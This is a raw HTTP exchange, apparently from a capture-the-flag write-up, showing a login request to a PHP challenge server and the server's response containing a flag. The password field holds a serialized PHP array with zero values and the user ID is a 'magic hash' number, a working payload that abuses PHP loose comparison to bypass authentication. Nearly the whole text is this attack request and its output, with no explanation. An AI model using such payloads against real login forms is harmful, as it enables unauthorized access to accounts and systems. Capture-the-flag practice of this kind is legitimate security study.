 POST /index.php/Index/checkLogin.html HTTP/1.1
Host: 202.120.7.206:2333
Content-Length: 61
Cache-Control: max-age=0
Origin: http://202.120.7.206:2333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer: http://202.120.7.206:2333/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=jc3hfgfgq2n1pv0525j73q43g3
Connection: close
userid=240610708&password=a:2:{s:4:"name";i:0;s:3:"pwd";i:0;}
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 04:30:14 GMT
Server: Apache/2.4.26 (Unix) OpenSSL/1.0.2l PHP/5.6.31
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8
EIS{Smi1E_on_YouR_face_And_in_yOur_heart}